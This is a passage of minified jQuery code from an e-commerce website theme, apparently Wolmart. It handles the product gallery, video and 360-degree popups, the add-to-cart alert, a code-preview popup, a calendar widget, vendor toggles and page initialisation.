e=t(this);return{src:e.attr("data-zoom-image"),w:800,h:900,title:e.attr("alt")}})).get();var r=o.find(".product-single-swiper").data("slider"),l=r?r.activeIndex:o.find(".product-gallery .product-gallery-btn").index(n);if(1==s.length)l=s.find("img").index(n);if("undefined"!=typeof PhotoSwipe){var c=t(".pswp")[0];if("rtl"==Wolmart.$body.attr("dir"))var d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0,rtl:!0});else d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0});d.init(),Wolmart.photoSwipe=d}}}function i(t){t.preventDefault(),Wolmart.popup({items:{src:'<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")}function a(e){var i=t(this);i.addClass("active").siblings().removeClass("active"),i.parent().addClass("selected"),i.closest(".rating-form").find("select").val(i.text()),e.preventDefault()}function n(e){var i=t(this),a=t(".main-content > .alert, .container > .alert");if(i.hasClass("disabled"))alert("Please select some product options before adding this product to your cart.");else{if(a.length)a.fadeOut((function(){a.fadeIn()}));else{var n='<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“'+i.closest(".product-single").find(".product-title").text()+'” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';i.closest(".product-single").before(n)}t(".product-sticky-content").trigger("recalc.pin")}}Wolmart.initProductSinglePage=function(){t(".product-gallery").each((function(){var e=t(this),i=e.find(".product-image");i.length&&0==e.find(".swiper-container").length&&i.zoom(Wolmart.zoomImageOptions)})),function(e){var i=t(e),a=i.closest(".product-single"),n='<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="'+a.find(".product-image img").eq(0).attr("src")+'" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">'+a.find(".product-details .product-title").text()+'</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">'+a.find(".new-price").text()+'</ins><del class="old-price">'+a.find(".old-price").text()+"</del></div>                                        </div></div>";function o(){i.hasClass("fix-top")&&window.innerWidth>767&&i.removeClass("fix-top").addClass("fix-bottom"),i.hasClass("fix-bottom")&&window.innerWidth>767||(i.hasClass("fix-bottom")&&window.innerWidth<768&&i.removeClass("fix-bottom").addClass("fix-top"),i.hasClass("fix-top")&&window.innerWidth)}i.find(".product-qty-form").before(n),window.addEventListener("resize",o,{passive:!0}),o()}(".product-sticky-content"),document.body.classList.contains("home")||Wolmart.$body.on("click",".product-image-full",e).on("click",".review-image img",e).on("click",".product-video-viewer",i).on("click",".product-degree-viewer",(function(e){e.preventDefault(e),t.fn.ThreeSixty&&function(t){t.preventDefault(),Wolmart.popup({type:"inline",mainClass:"product-popupbox wm-fade product-360-popup",preloader:!1,items:{src:'<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>'},callbacks:{open:function(){this.container.find(".product-gallery-degree").ThreeSixty({imagePath:"assets/images/products/video/",filePrefix:"360-",ext:".jpg",totalFrames:18,endFrame:18,currentFrame:1,imgList:this.container.find(".product-degree-images"),progress:".w-loading",height:500,width:830,navigation:!0})},beforeClose:function(){this.container.empty()}}})}(e)})).on("click",".rating-form .rating-stars > a",a).on("click",".product-single:not(.product-popup) .btn-cart",n)}}(jQuery),function(t){Wolmart.initCodePopup=function(){t(".box-btn.showcode span").each((function(){t(this).text("</>")})),t(".show-code-action").each((function(){var e,i,a=t(this),n=a[0].outerHTML.replace("show-code-action",""),o=n.slice(1,n.length-1).indexOf("<"),s=n.indexOf(">");o-s>6?(e=new RegExp("\n"+String(" ").repeat(o-s-6),"gi"),i=n.replace(e,"\n")):i=n,a.data("codepopup",i)})),Wolmart.$body.on("click",".box-btn.showcode",(function(){var e=t(this);e.hasClass("enabled")?(e.removeClass("enabled").addClass("disabled"),e.children("p")[0].innerHTML="Show Code: Disabled",t(".show-code-action").each((function(){var e=t(this);e.removeClass("show-code-added"),setTimeout((function(){e[0].removeChild(e[0].lastElementChild)}),300)}))):(e.removeClass("disabled").addClass("enabled"),e.children("p")[0].innerHTML="Show Code: Enabled",t(".show-code-action").each((function(){var e=t(this),i=document.createElement("span");i.className="show-code",i.appendChild(document.createTextNode("</>")),this.appendChild(i),setTimeout((function(){e.addClass("show-code-added")}),200)})))})),Wolmart.$body.on("click",".show-code",(function(e){e.stopPropagation();var i=t(this).parent();if(i.hasClass("show-code-added")){var a=i[0].lastElementChild;i[0].removeChild(a),t(".code-popup #textareaCode").text(i.data("codepopup")),t(".code-copy a").html('<i class="copy-icon far fa-copy"></i>Copy to Clipboard'),Wolmart.$body.on("click",".code-copy a",(function(e){e.preventDefault(),t(".code-popup #textareaCode").trigger("select"),document.execCommand("copy"),t(this).html('<i class="copy-icon far fa-copy"></i>Copied')})),setTimeout((function(){Wolmart.popup({items:{src:".code-popup"},type:"inline",tLoading:"",mainClass:"mfp-code mfp-fadein-popup"}),t(".CodeMirror").remove(),CodeMirror.fromTextArea(document.getElementById("textareaCode"),{mode:"text/html",htmlMode:!0,lineWrapping:!1,smartIndent:!1,spellcheck:!0,addModeClass:!0,readOnly:!0})}),100),i[0].appendChild(a)}})),Wolmart.$body.on("mouseenter mouseleave",".show-code-action",(function(t){t.stopPropagation()}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this,i=e.settings.months[t.getMonth()];i+=e.settings.displayYear?" "+t.getFullYear():"",e.element.find(".calendar-title").html(i)};e.defaultOptions={months:["January","February","March","April","May","June","July","August","September","October","November","December"],days:["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],displayYear:!0,fixedStartDay:!0,dayNumber:0,dayExcerpt:3},e.prototype.init=function(a,n){var o=this;o.element=a,o.settings=t.extend({},!0,e.defaultOptions,Wolmart.parseOptions(a.attr("data-calendar-options")),n),o.today=new Date,i=i.bind(this);var s=t('<div class="calendar"></div>'),r=t('<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>');s.append(r),a.append(s),i(o.today),o.render(o.today,s),o.bindEvents()},e.prototype.render=function(e,i){var a=this;i.find("table")&&i.find("table").remove();var n=t("<table></table>"),o=t("<thead></thead>"),s=t("<tbody></tbody"),r=e.getFullYear(),l=e.getMonth(),c=new Date(r,l,1),d=new Date(r,l+1,0),p=c.getDay();if(a.settings.fixedStartDay){for(p=a.settings.dayNumber;c.getDay()!=p;)c.setDate(c.getDate()-1);for(;d.getDay()!=(p+7)%7;)d.setDate(d.getDate()+1)}for(var u=p;u<p+7;u++){var m=t("<th>"+a.settings.days[u%7].substring(0,a.settings.dayExcerpt)+"</th>");u%7==0&&m.addClass("holiday"),o.append(m)}for(var h=c;h<d;h.setDate(h.getDate())){var f=t("<tr></tr>");for(u=0;u<7;u++){var g=t('<td><span class="day" data-date="'+h.toISOString()+'">'+h.getDate()+"</span></td>");h.toDateString()==(new Date).toDateString()&&g.find(".day").addClass("today"),h.getMonth()!=e.getMonth()&&g.find(".day").addClass("disabled"),f.append(g),h.setDate(h.getDate()+1)}s.append(f)}n.append(o),n.append(s),i.append(n)},e.prototype.changeMonth=function(e){this.today.setMonth(this.today.getMonth()+e,1),this.render(this.today,t(this.element).find(".calendar")),i(this.today)},e.prototype.bindEvents=function(){var e=this;t(e.element).find(".btn-calendar-prev").on("click",(function(t){e.changeMonth(-1),t.preventDefault()})),t(e.element).find(".btn-calendar-next").on("click",(function(t){e.changeMonth(1),t.preventDefault()}))},Wolmart.calendar=function(i,a){Wolmart.$(i).each((function(){var i=t(this);Wolmart.call((function(){new e(i,a)}))}))},Wolmart.initVendor=function(e){var i=t(e),a=i.closest(".page-content").find(".toolbox .vendor-search-toggle"),n=i.find(".store-phone");a.on("click",(function(t){var e=a.closest(".vendor-toolbox").next(".vendor-search-wrapper");e.hasClass("open")?e.removeClass("open").slideUp():e.addClass("open").slideDown(),t.preventDefault()})),n.on("click",(function(){alert("Always open these types of links in the associated app")}))},Wolmart.slideContent=function(e){var i=t(e),a=i.next();i.on("click",(function(t){t.preventDefault(),a.hasClass("open")?(a.removeClass("open").slideUp(),i.find(".custom-checkbox").removeClass("checked")):(a.addClass("open").slideDown(),i.find(".custom-checkbox").addClass("checked"))}))},Wolmart.initLoginVendor=function(e){var i=t(e),a=i.parent().find(".login-vendor"),n=i.find(".check-customer");i.find(".check-seller").on("click",(function(){i.find("#check-seller").addClass("active"),i.find("#check-customer").removeClass("active"),a.slideDown()})),n.on("click",(function(){i.find("#check-customer").addClass("active"),i.find("#check-seller").removeClass("active"),a.slideUp()}))}}(jQuery),jQuery,Wolmart.initLayout=function(){Wolmart.isotopes(".grid:not(.grid-float)"),Wolmart.stickySidebar(".sticky-sidebar")},Wolmart.init=function(){Wolmart.appearAnimate(".appear-animate"),Wolmart.setTab(".nav-tabs"),Wolmart.stickyContent(".sticky-header",{scrollMode:!1}),Wolmart.stickyContent(".sticky-footer",{minWidth:0,maxWidth:767,top:150,hide:!0,max_index:2100,scrollMode:!0}),Wolmart.stickyContent(".sticky-toolbox",Wolmart.stickyToolboxOptions),Wolmart.stickyContent(".product-sticky-content",Wolmart.stickyProductOptions),Wolmart.parallax(".parallax"),Wolmart.skrollrParallax(),Wolmart.initFloatingParallax(),Wolmart.menu.init(),Wolmart.initScrollTopButton(),Wolmart.shop.init(),Wolmart.alert(".alert"),Wolmart.closeTopNotice(".banner-close"),Wolmart.accordion(".card-header > a"),Wolmart.sidebar("sidebar"),Wolmart.sidebar("right-sidebar"),Wolmart.productSingle(".product-single"),Wolmart.initProductSinglePage(),Wolmart.initQtyInput(".quantity"),Wolmart.initNavFilter(".nav-filters .nav-filter"),Wolmart.calendar(".calendar-container"),Wolmart.countDown(".product-countdown, .countdown"),Wolmart.initPopup(),Wolmart.initNotificationAlert(),Wolmart.countTo(".count-to"),Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),Wolmart.Minipopup.init(),Wolmart.headerToggleSearch(".hs-toggle"),Wolmart.initVendor(".store"),Wolmart.slideContent(".login-toggle"),Wolmart.slideContent(".coupon-toggle"),Wolmart.slideContent(".checkbox-toggle"),Wolmart.initLoginVendor(".user-checkbox"),Wolmart.initCodePopup(),Wolmart.slider(".swiper-container"),Wolmart.call(Wolmart.slider.pgToggle),Wolmart.$window.on("resize",(function(){Wolmart.call(Wolmart.slider.pgToggle)}))},jQuery,window.onload=function(){Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=0,Wolmart.resizeChanged=!1,Wolmart.status="loaded",document.body.classList.add("loaded"),Wolmart.call(Wolmart.initLayout),Wolmart.call(Wolmart.init),Wolmart.status="complete",Wolmart.$window.trigger("wolmart_complete")};